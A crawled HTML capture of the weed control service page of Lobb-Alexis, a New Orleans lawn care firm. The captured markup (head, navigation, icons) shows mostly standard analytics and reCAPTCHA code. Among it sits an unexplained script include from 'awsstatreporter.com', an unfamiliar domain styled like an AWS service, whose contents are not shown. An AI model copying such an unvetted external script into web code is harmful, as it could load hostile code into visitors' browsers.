

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lobbalexis.com/services/lawn-care/weed-control.html
body_size: 19389
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Expert Weed Control Service in New Orleans, LA | Lobb-Alexis</title>
  <meta name="description" content="Fight back against stubborn weeds &amp; stop new growth before it happens. Get a customized weed control program &amp; maximize your lawn." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.lobbalexis.com/services/lawn-care/weed-control.html" />    <meta property="og:image" content="https://www.lobbalexis.com/images/social.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="675" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Fight back against stubborn weeds &amp; stop new growth before it happens. Get a customized weed control program &amp; maximize your lawn.">
<meta property="og:url" content="https://www.lobbalexis.com/services/lawn-care/weed-control.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Unbounded:wght@200..900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Unbounded:wght@200..900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1724335539242">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '394947919571519');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=394947919571519&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Full-service lawn fertilization, tree &amp; shrub care, and pest &amp; disease control. Personal service, professional results. Be the envy of your neighborhood!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Lobb-Alexis","url":"https://www.lobbalexis.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.lobbalexis.com/services.html"},{"@type":"ListItem","position":2,"name":"Lawn Care","item":"https://www.lobbalexis.com/services/lawn-care.html"},{"@type":"ListItem","position":3,"name":"Weed Control","item":"https://www.lobbalexis.com/services/lawn-care/weed-control.html"}]},"url":"https://www.lobbalexis.com/services/lawn-care/weed-control.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Weed Control","description":"Fight back against stubborn weeds &amp; stop new growth before it happens. Get a customized weed control program &amp; maximize your lawn.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Lobb-Alexis","url":"https://www.lobbalexis.com"},"datePublished":"2024-07-10 00:00:00","dateModified":"2024-07-10 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.lobbalexis.com/services.html"},{"@type":"ListItem","position":2,"name":"Lawn Care","item":"https://www.lobbalexis.com/services/lawn-care.html"},{"@type":"ListItem","position":3,"name":"Weed Control","item":"https://www.lobbalexis.com/services/lawn-care/weed-control.html"}]},"url":"https://www.lobbalexis.com/services/lawn-care/weed-control.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWRH5RMZ');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16529041311">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16529041311');
</script>

<!-- end Google tag (gtag.js) --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWRH5RMZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-757" class="wrapper sitewide page">
    <header class="page-header">
  <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x align-middle align-right large-uncollapse small-collapse">
      <div class="cell large-8 top-ribbon__nav-column hide-for-large text-center">
        <a class="top-ribbon__phone" href="tel:504-414-5164"><i class="material-icons">call</i> (504) 414-5164</a>
        </div>
      <div class="cell large-8 top-ribbon__nav-column show-for-large">
        <div class="top-bar navigation__top-bar">
  <div class="grid-x collapse">
    <div class="cell small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-2  ">
          <a href="https://www.lobbalexis.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-877  ">
          <a href="https://www.lobbalexis.com/our-work.html" >
            <span data-text="Our Work"> Our Work </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.lobbalexis.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-899  ">
          <a href="https://www.lobbalexis.com/faqs.html" >
            <span data-text="FAQs"> FAQs </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.lobbalexis.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>
                    <div class="contact-box"> <p class="heading primary-color">Get a Free Quote</p> <p><a href="tel:504-414-5164">(504) 414-5164</a></p> </div>                    <p><br></p>              </div>
    </div>
  </div>
</div>

    <div class="grid-container">
      <div class="grid-x align-justify primary-header-ribbon">
        <div class="page-header_branding cell small-expand small-10 large-2">
                    <a href="/"><img width="190" height="148" class="page-header_logo" src="/images/logo.png" alt="Lobb-Alexis"></a>
                  </div>
        <div class="cell shrink hide-for-large header__menu-icon_column">
          <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" class="btn" data-toggle>
              <span>
                <span class="btn__bar"></span>
                <span class="btn__bar"></span>
                <span class="btn__bar"></span>
              </span>
            </button>
          </div>
        </div>
        <div class="small-2 large-10 cell">
          <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
				<li class=" np-581 show-for-large">
					<a href="/services/lawn-care.html" >
						<span class="navigation-icon ">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.244" height="30" viewBox="0 0 25.244 30">
  <defs>
    <clipPath id="_3956ce4e-d9be-4a56-8128-525b0472661f__1">
      <rect id="Rectangle_977" data-name="Rectangle 977" width="25.244" height="30" fill="#6d5893"/>
    </clipPath>
  </defs>
  <g id="Group_689" data-name="Group 689" clip-path="url(#_3956ce4e-d9be-4a56-8128-525b0472661f__1)">
    <path id="Path_1223" data-name="Path 1223" d="M21.771,46.012H4.662a.517.517,0,0,1,0-1.034H21.771a.517.517,0,0,1,0,1.034" transform="translate(-2.43 -26.37)" fill="#6d5893"/>
    <path id="Path_1224" data-name="Path 1224" d="M30.16,55.933a.516.516,0,0,1-.4-.183l-5.411-6.4a.514.514,0,0,1-.123-.334V45.9a.517.517,0,1,1,1.034,0V48.83l5.289,6.252a.517.517,0,0,1-.394.851" transform="translate(-14.206 -26.605)" fill="#6d5893"/>
    <path id="Path_1225" data-name="Path 1225" d="M22.749,27.282H21.715V25.507c0-4.062-.966-6.424-1.775-7.691l.871-.557c.885,1.383,1.939,3.936,1.939,8.249Z" transform="translate(-11.691 -10.118)" fill="#6d5893"/>
    <path id="Path_1226" data-name="Path 1226" d="M19.948,27.089a4.7,4.7,0,0,0-2.793-.925l.025-1.034c.1,0,2.4.07,3.517,1.247Z" transform="translate(-10.058 -14.733)" fill="#6d5893"/>
    <path id="Path_1227" data-name="Path 1227" d="M13.8,8.315a2.622,2.622,0,0,1-.926-.181,4.939,4.939,0,0,1-2.751-3.048A8.066,8.066,0,0,1,9.941.467L10.1,0l.474.131a9.2,9.2,0,0,1,3.869,2.435,4.954,4.954,0,0,1,1.248,3.86,2.174,2.174,0,0,1-.92,1.633,1.844,1.844,0,0,1-.964.256m-2.991-7a7.737,7.737,0,0,0,.3,3.462,3.91,3.91,0,0,0,2.13,2.39,1.169,1.169,0,0,0,.989.005,1.219,1.219,0,0,0,.43-.888,3.921,3.921,0,0,0-.978-3.011,8.422,8.422,0,0,0-2.873-1.959" transform="translate(-5.686 0)" fill="#6d5893"/>
    <path id="Path_1228" data-name="Path 1228" d="M4.264,26.516a3.78,3.78,0,0,1-.455-.027,6.5,6.5,0,0,1-3.448-1.4L0,24.758l.314-.378a7.4,7.4,0,0,1,3.061-2.028,4.033,4.033,0,0,1,3.281.368,1.823,1.823,0,0,1,.927,1.273,1.8,1.8,0,0,1-.592,1.475,3.976,3.976,0,0,1-2.726,1.048M1.506,24.644a6.086,6.086,0,0,0,2.428.818,3.008,3.008,0,0,0,2.325-.726.844.844,0,0,0,.3-.621.879.879,0,0,0-.45-.52A2.981,2.981,0,0,0,3.71,23.33a6.522,6.522,0,0,0-2.2,1.314" transform="translate(0 -12.99)" fill="#6d5893"/>
    <path id="Path_1229" data-name="Path 1229" d="M34.508,19.417a4.128,4.128,0,0,1-.772-.072,5.01,5.01,0,0,1-3.345-2.582,5.2,5.2,0,0,1-.37-4.228,4.992,4.992,0,0,1,3.106-2.928c2.6-.987,8.669-.026,8.926.015l.622.1-.22.591c-.087.235-2.165,5.768-4.443,7.668a5.443,5.443,0,0,1-3.505,1.436m2.029-9.223a9.332,9.332,0,0,0-3.042.381,4.036,4.036,0,0,0-2.5,2.319,4.148,4.148,0,0,0,.307,3.373,3.971,3.971,0,0,0,2.63,2.062,4.118,4.118,0,0,0,3.421-1.142c1.657-1.382,3.3-5.161,3.9-6.635a38.013,38.013,0,0,0-4.714-.357" transform="translate(-17.432 -5.372)" fill="#6d5893"/>
    <path id="Path_1230" data-name="Path 1230" d="M39.42,25.024a.519.519,0,0,1-.246-.062l-2.3-1.248a.517.517,0,1,1,.493-.909l2.3,1.248a.517.517,0,0,1-.247.972" transform="translate(-21.459 -13.333)" fill="#6d5893"/>
    <path id="Path_1231" data-name="Path 1231" d="M42.035,17.832H42a.517.517,0,0,1-.482-.55l.118-1.773a.509.509,0,0,1,.55-.482.517.517,0,0,1,.482.55l-.118,1.773a.517.517,0,0,1-.515.483" transform="translate(-24.341 -8.808)" fill="#6d5893"/>
    <path id="Path_1232" data-name="Path 1232" d="M24.661,23.4a.517.517,0,0,1-.454-.765,9.724,9.724,0,0,1,2.818-2.8l7.758-4.447a.517.517,0,0,1,.514.9l-7.733,4.432h0a8.809,8.809,0,0,0-2.449,2.416.518.518,0,0,1-.455.269" transform="translate(-14.155 -8.981)" fill="#6d5893"/>
    <path id="Path_1233" data-name="Path 1233" d="M33.327,63.16a.517.517,0,0,1-.079-1.028l3.068-.483a.517.517,0,0,1,.161,1.021l-3.068.483a.488.488,0,0,1-.081.007" transform="translate(-19.237 -36.14)" fill="#6d5893"/>
    <path id="Path_1234" data-name="Path 1234" d="M27.744,61.873a.472.472,0,0,1-.064,0,.516.516,0,0,1-.45-.576l.367-2.961a.517.517,0,0,1,1.026.127l-.367,2.96a.516.516,0,0,1-.512.454" transform="translate(-15.962 -33.933)" fill="#6d5893"/>
    <path id="Path_1235" data-name="Path 1235" d="M16.72,57.323a.515.515,0,0,1-.182-.033l-2.517-.942a.517.517,0,0,1,.363-.969l2.517.942a.517.517,0,0,1-.181,1" transform="translate(-8.024 -32.449)" fill="#6d5893"/>
    <path id="Path_1236" data-name="Path 1236" d="M16.975,66.557a.518.518,0,0,1-.508-.422l-.513-2.728a.517.517,0,0,1,1.016-.192l.513,2.729a.517.517,0,0,1-.412.6.545.545,0,0,1-.1.009" transform="translate(-9.348 -36.816)" fill="#6d5893"/>
    <path id="Path_1237" data-name="Path 1237" d="M9.828,61.03a.517.517,0,0,1-.389-.857L15.61,53.1a.517.517,0,1,1,.779.68l-6.171,7.07a.515.515,0,0,1-.389.177" transform="translate(-5.459 -31.03)" fill="#6d5893"/>
  </g>
</svg>						</span>
						<span class="navigation-text"> Lawn Care </span>
					</a>
											<ul class="menu">
																<li class="np-627 ">
										<a href="https://www.lobbalexis.com/lawn-care-fake/weed-control.html" >
											<span data-text="Weed Control"> Weed Control </span>
										</a>
																			</li>
																<li class="np-755 ">
										<a href="/services/lawn-care/lawn-pest-control.html" >
											<span data-text="Lawn Pest Control"> Lawn Pest Control </span>
										</a>
																			</li>
													</ul>
									</li>

				<li class=" np-589 show-for-large">
					<a href="/services/tree-shrub-care.html" >
						<span class="navigation-icon ">
							<svg id="Group_688" data-name="Group 688" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.789" height="30" viewBox="0 0 23.789 30">
  <defs>
    <clipPath id="_e6c0327f-0bb7-486a-820a-c5224d3f6b70__1">
      <rect id="Rectangle_957" data-name="Rectangle 957" width="23.79" height="30" fill="#6d5893"/>
    </clipPath>
  </defs>
  <g id="Group_654" data-name="Group 654" transform="translate(0 0)" clip-path="url(#_e6c0327f-0bb7-486a-820a-c5224d3f6b70__1)">
    <path id="Path_1144" data-name="Path 1144" d="M42.414,10.613a2.211,2.211,0,0,1-2.208-2.2h0a2.211,2.211,0,0,1,2.2-2.218h.01a2.208,2.208,0,0,1,.01,4.417ZM41.2,8.41a1.207,1.207,0,0,0,.359.855,1.172,1.172,0,0,0,.858.351,1.212,1.212,0,0,0-.006-2.423h-.005A1.213,1.213,0,0,0,41.2,8.41" transform="translate(-24.176 -3.726)" fill="#6d5893"/>
    <path id="Path_1145" data-name="Path 1145" d="M40.721,20.595a.492.492,0,0,1-.193-.039.5.5,0,0,1-.267-.652l.373-.89a.5.5,0,0,1,.919.386l-.373.89a.5.5,0,0,1-.46.306" transform="translate(-24.185 -11.249)" fill="#6d5893"/>
    <path id="Path_1146" data-name="Path 1146" d="M48.369,1.888a.492.492,0,0,1-.193-.039.5.5,0,0,1-.267-.652l.373-.89A.5.5,0,0,1,49.2.692l-.373.89a.5.5,0,0,1-.46.306" transform="translate(-28.784 0)" fill="#6d5893"/>
    <path id="Path_1147" data-name="Path 1147" d="M34.576,15.285a.5.5,0,0,1-.189-.96l.893-.365a.5.5,0,1,1,.377.922l-.893.365a.492.492,0,0,1-.189.037" transform="translate(-20.49 -8.372)" fill="#6d5893"/>
    <path id="Path_1148" data-name="Path 1148" d="M53.211,7.464a.5.5,0,0,1-.189-.96l.893-.366a.5.5,0,0,1,.378.923l-.893.365a.493.493,0,0,1-.189.037" transform="translate(-31.695 -3.669)" fill="#6d5893"/>
    <path id="Path_1149" data-name="Path 1149" d="M35.433,7.547a.492.492,0,0,1-.193-.039l-.89-.373a.5.5,0,0,1,.386-.919l.89.373a.5.5,0,0,1-.193.958" transform="translate(-20.471 -3.714)" fill="#6d5893"/>
    <path id="Path_1150" data-name="Path 1150" d="M54.14,15.2a.492.492,0,0,1-.193-.039l-.89-.373a.5.5,0,0,1,.386-.919l.89.373a.5.5,0,0,1-.193.958" transform="translate(-31.72 -8.313)" fill="#6d5893"/>
    <path id="Path_1151" data-name="Path 1151" d="M48.831,20.559a.5.5,0,0,1-.461-.31L48,19.357a.5.5,0,0,1,.922-.378l.366.893a.5.5,0,0,1-.272.65.492.492,0,0,1-.189.037" transform="translate(-28.842 -11.226)" fill="#6d5893"/>
    <path id="Path_1152" data-name="Path 1152" d="M41.011,1.924a.5.5,0,0,1-.461-.31L40.184.722a.5.5,0,1,1,.922-.378l.366.893a.5.5,0,0,1-.272.65.493.493,0,0,1-.189.037" transform="translate(-24.14 -0.021)" fill="#6d5893"/>
    <path id="Path_1153" data-name="Path 1153" d="M36.58,39.436a4.819,4.819,0,0,1-2.772-.88,4.883,4.883,0,0,1-4.533.548l.365-.928a3.875,3.875,0,0,0,3.848-.63l.321-.269.321.269a3.814,3.814,0,1,0,3.834-6.476l-.255-.1-.053-.268a4.067,4.067,0,0,0-3.846-3.408,3.668,3.668,0,0,0-2.286.806l-.616-.783a4.653,4.653,0,0,1,2.9-1.02,5.04,5.04,0,0,1,4.765,3.948,4.811,4.811,0,0,1-1.993,9.19" transform="translate(-17.603 -15.813)" fill="#6d5893"/>
    <path id="Path_1154" data-name="Path 1154" d="M39.873,51.541a.5.5,0,0,1-.5-.5V40.2a.5.5,0,0,1,1,0v10.84a.5.5,0,0,1-.5.5" transform="translate(-23.676 -23.874)" fill="#6d5893"/>
    <path id="Path_1155" data-name="Path 1155" d="M36.282,49.085A.5.5,0,0,1,36.011,49l-2.021-1.313a.5.5,0,1,1,.543-.836l2.021,1.313a.5.5,0,0,1-.272.916" transform="translate(-20.301 -28.126)" fill="#6d5893"/>
    <path id="Path_1156" data-name="Path 1156" d="M39.864,45.732a.5.5,0,0,1-.187-.961l2.241-.9a.5.5,0,1,1,.373.925l-2.241.9a.494.494,0,0,1-.186.036" transform="translate(-23.67 -26.355)" fill="#6d5893"/>
    <path id="Path_1157" data-name="Path 1157" d="M6.657,30.209l-.171,0A6.849,6.849,0,0,1,1.411,27.85a6.648,6.648,0,0,1-1.3-5.48A25.728,25.728,0,0,1,2.144,15.8c1.288-2.666,2.763-4.018,4.385-4.018,3.573,0,5.676,6.611,6.356,10.517a6.7,6.7,0,0,1-1.249,5.794,6.569,6.569,0,0,1-4.979,2.116M6.529,12.779c-2.631,0-4.8,5.818-5.432,9.75a5.687,5.687,0,0,0,1.08,4.684,5.842,5.842,0,0,0,4.332,2,5.61,5.61,0,0,0,4.372-1.768A5.861,5.861,0,0,0,11.9,22.47c-.678-3.9-2.668-9.691-5.374-9.691" transform="translate(0 -7.085)" fill="#6d5893"/>
    <path id="Path_1158" data-name="Path 1158" d="M10.024,43.513a.5.5,0,0,1-.317-.114l-3.53-2.908a.5.5,0,0,1,.634-.77l3.529,2.908a.5.5,0,0,1-.317.883" transform="translate(-3.605 -23.816)" fill="#6d5893"/>
    <path id="Path_1159" data-name="Path 1159" d="M11.987,34.873a.5.5,0,0,1-.317-.114L9.542,33a.5.5,0,0,1,.635-.768L12.3,33.991a.5.5,0,0,1-.318.882" transform="translate(-5.629 -19.312)" fill="#6d5893"/>
    <path id="Path_1160" data-name="Path 1160" d="M15.826,43.514a.5.5,0,0,1-.317-.883l3.529-2.908a.5.5,0,1,1,.634.77L16.143,43.4a.5.5,0,0,1-.317.114" transform="translate(-9.216 -23.817)" fill="#6d5893"/>
    <path id="Path_1161" data-name="Path 1161" d="M15.977,34.873a.5.5,0,0,1-.318-.882l2.128-1.759a.5.5,0,1,1,.636.768l-2.128,1.759a.5.5,0,0,1-.317.114" transform="translate(-9.307 -19.312)" fill="#6d5893"/>
    <path id="Path_1162" data-name="Path 1162" d="M15.6,44.058a.5.5,0,0,1-.5-.5V27.431a.5.5,0,0,1,1,0V43.559a.5.5,0,0,1-.5.5" transform="translate(-9.08 -16.195)" fill="#6d5893"/>
    <path id="Path_1163" data-name="Path 1163" d="M4.249,69.836l-.616-.783c2.229-1.754,6.111-2.8,10.384-2.8,4.257,0,8.132,1.041,10.363,2.786l-.614.785c-2.031-1.588-5.767-2.574-9.749-2.574s-7.739.992-9.768,2.588" transform="translate(-2.184 -39.836)" fill="#6d5893"/>
  </g>
</svg>						</span>
						<span class="navigation-text"> Tree &amp; Shrub Care </span>
					</a>
									</li>

				<li class=" np-592 show-for-large">
					<a href="/services/mole-cricket-control.html" >
						<span class="navigation-icon ">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.413" height="30" viewBox="0 0 23.413 30">
  <defs>
    <clipPath id="_201b15b5-6c2c-448c-8e03-a8f0982f18a9__1">
      <rect id="Rectangle_962" data-name="Rectangle 962" width="23.413" height="30" fill="#6d5893"/>
    </clipPath>
  </defs>
  <g id="Group_670" data-name="Group 670" clip-path="url(#_201b15b5-6c2c-448c-8e03-a8f0982f18a9__1)">
    <path id="Path_1220" data-name="Path 1220" d="M23.377,11.1a.469.469,0,0,0-.614-.25l-1.385.583a.481.481,0,0,0-.093.052L18.96,13.164l-1.913-1.653a.47.47,0,0,0-.552-.045l-1.068.655a10.423,10.423,0,0,0-1.211-4.044C15.1,6.99,18.3,2.782,16.82.234a.469.469,0,1,0-.811.47c1,1.721-1.08,4.965-2.331,6.548a2.424,2.424,0,0,0-1.821-1.118A2.461,2.461,0,0,0,10,7.3C8.755,5.733,6.627,2.442,7.633.7a.469.469,0,0,0-.811-.47c-1.5,2.591,1.827,6.9,2.647,7.9a10.189,10.189,0,0,0-1.19,4.131c0,.014,0,.027,0,.041l-1.363-.836a.469.469,0,0,0-.552.045L4.454,13.164,2.129,11.485a.472.472,0,0,0-.092-.052L.651,10.85a.469.469,0,0,0-.364.864l1.336.562,2.582,1.865a.468.468,0,0,0,.581-.025L6.72,12.444c1.54.9,1.471.984,1.751.971a3.552,3.552,0,0,0,.686,1.194,2.768,2.768,0,0,0-.082.659v1.746L5.84,20.253,3.91,18.682a.469.469,0,0,0-.693.114L1.063,22.232a.469.469,0,1,0,.794.5l1.872-2.987,1.847,1.5a.561.561,0,0,0,.336.1l3.163-.267v2.749a2.761,2.761,0,0,0,.373,1.385A7.063,7.063,0,0,1,6.068,29.1a.469.469,0,0,0,.364.864,7.644,7.644,0,0,0,3.7-3.95,2.765,2.765,0,0,0,3.334.083,7.591,7.591,0,0,0,3.663,3.867A.469.469,0,0,0,17.5,29.1a6.969,6.969,0,0,1-3.32-3.733,2.765,2.765,0,0,0,.463-1.534V21.083l3.164.267a.577.577,0,0,0,.336-.1l1.847-1.5,1.872,2.987a.469.469,0,1,0,.794-.5L20.5,18.8a.468.468,0,0,0-.693-.114l-1.93,1.571-3.236-3.24V15.268a2.771,2.771,0,0,0-.083-.662,3.553,3.553,0,0,0,.722-1.293l1.416-.869,1.934,1.672a.469.469,0,0,0,.581.025l2.582-1.865,1.336-.562a.469.469,0,0,0,.25-.614m-14.3,9.042-1.965.166,1.965-1.968Zm5.564-1.8,1.967,1.969-1.967-.166Zm-2.782,7.337a1.847,1.847,0,0,1-1.845-1.845V23.72c.784-.73,1.9-1.282,3.689.038v.074a1.847,1.847,0,0,1-1.845,1.845m1.845-9.16V17.8a3.3,3.3,0,0,0-3.689-.087v-.5a.1.1,0,0,0,0-.012V16.48c.784-.73,1.9-1.282,3.689.038M10.012,15.3v-.033a1.864,1.864,0,0,1,1.845-1.845c1.838,0,1.824,1.919,1.845,1.966a3.3,3.3,0,0,0-3.689-.087M13.7,18.931v1.285a3.3,3.3,0,0,0-3.689-.087V18.893c.784-.73,1.9-1.282,3.689.038m0,2.413v1.285a3.3,3.3,0,0,0-3.689-.087V21.306c.784-.73,1.9-1.282,3.689.038m.411-7.709A2.784,2.784,0,0,0,9.6,13.64a2.632,2.632,0,0,1-.385-1.379A7.626,7.626,0,0,1,9.723,9.87h.429a.469.469,0,1,0,0-.937h-.034c.5-1.042,1.145-1.862,1.739-1.862.609,0,1.271.862,1.779,1.944h-.154a.469.469,0,0,0,0,.938h.536c.445,1.258.757,2.6.095,3.683" transform="translate(0 0)" fill="#6d5893"/>
  </g>
</svg>						</span>
						<span class="navigation-text"> Mole Cricket Control </span>
					</a>
									</li>

				<li class=" np-595 show-for-large">
					<a href="/services/mosquito-control.html" >
						<span class="navigation-icon ">
							<svg id="Group_686" data-name="Group 686" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26.504" height="30" viewBox="0 0 26.504 30">
  <defs>
    <clipPath id="_4bc781d0-4ef6-48d7-90f3-1bb7382015ef__1">
      <rect id="Rectangle_959" data-name="Rectangle 959" width="26.505" height="30" fill="#6d5893"/>
    </clipPath>
  </defs>
  <g id="Group_664" data-name="Group 664" transform="translate(0 0)" clip-path="url(#_4bc781d0-4ef6-48d7-90f3-1bb7382015ef__1)">
    <path id="Path_1179" data-name="Path 1179" d="M31.375,7.029a.516.516,0,0,1-.516-.516V2.381a.516.516,0,1,1,1.032,0V6.513a.516.516,0,0,1-.516.516" transform="translate(-18.123 -1.095)" fill="#6d5893"/>
    <path id="Path_1180" data-name="Path 1180" d="M28.454,30.981a1.991,1.991,0,0,1-1.74-2.167V16.991a2.6,2.6,0,0,1-.829-1.886A2.569,2.569,0,1,1,30.194,17V28.814a1.991,1.991,0,0,1-1.74,2.167m0-17.413a1.539,1.539,0,0,0-1.538,1.537,1.568,1.568,0,0,0,.608,1.227.57.57,0,0,1,.221.423V28.814c0,.669.374,1.135.709,1.135s.708-.466.708-1.135V16.756a.517.517,0,0,1,.172-.384c.011-.009.035-.031.047-.039a1.538,1.538,0,0,0-.927-2.764" transform="translate(-15.201 -7.362)" fill="#6d5893"/>
    <path id="Path_1181" data-name="Path 1181" d="M15.591,54.112a.516.516,0,0,1-.468-.731l2.965-6.455V41.574a.516.516,0,0,1,1.032,0V47.04a.518.518,0,0,1-.047.215l-3.012,6.557a.516.516,0,0,1-.469.3" transform="translate(-8.854 -24.112)" fill="#6d5893"/>
    <path id="Path_1182" data-name="Path 1182" d="M5.969,51.343a.516.516,0,0,1-.309-.929l4.411-3.294V44.744a.516.516,0,1,1,1.032,0v2.635a.516.516,0,0,1-.207.413L6.278,51.241a.513.513,0,0,1-.308.1" transform="translate(-3.202 -25.974)" fill="#6d5893"/>
    <path id="Path_1183" data-name="Path 1183" d="M13.914,10.221a.514.514,0,0,1-.4-.186l-1.164-1.4a.515.515,0,0,1-.12-.33v-3.3L7.848.892A.516.516,0,0,1,8.554.14L13.1,4.408a.515.515,0,0,1,.163.376V8.122L14.31,9.375a.516.516,0,0,1-.4.846" transform="translate(-4.513 0)" fill="#6d5893"/>
    <path id="Path_1184" data-name="Path 1184" d="M2.854,34.522a2.786,2.786,0,0,1-.937-.164A2.934,2.934,0,0,1,.2,32.728a2.875,2.875,0,0,1,1.842-3.812l9.5-2.494.262,1L2.329,29.907A1.844,1.844,0,0,0,1.16,32.34a1.885,1.885,0,0,0,1.1,1.045A1.738,1.738,0,0,0,3.7,33.269l7.813-4.374.5.9L4.2,34.172a2.8,2.8,0,0,1-1.345.35" transform="translate(0 -15.516)" fill="#6d5893"/>
    <path id="Path_1185" data-name="Path 1185" d="M42.873,54.112a.517.517,0,0,1-.469-.3l-3.012-6.557a.518.518,0,0,1-.047-.215V41.574a.516.516,0,0,1,1.032,0v5.353l2.965,6.455a.516.516,0,0,1-.468.731" transform="translate(-23.106 -24.112)" fill="#6d5893"/>
    <path id="Path_1186" data-name="Path 1186" d="M50.209,51.343a.513.513,0,0,1-.308-.1l-4.618-3.448a.516.516,0,0,1-.207-.413V44.744a.516.516,0,1,1,1.032,0V47.12l4.411,3.294a.516.516,0,0,1-.309.929" transform="translate(-26.472 -25.974)" fill="#6d5893"/>
    <path id="Path_1187" data-name="Path 1187" d="M40.706,10.221a.516.516,0,0,1-.4-.846l1.044-1.253V4.785a.516.516,0,0,1,.163-.376L46.066.139a.516.516,0,1,1,.706.752L42.386,5.008v3.3a.515.515,0,0,1-.12.33l-1.164,1.4a.514.514,0,0,1-.4.186" transform="translate(-23.603 0)" fill="#6d5893"/>
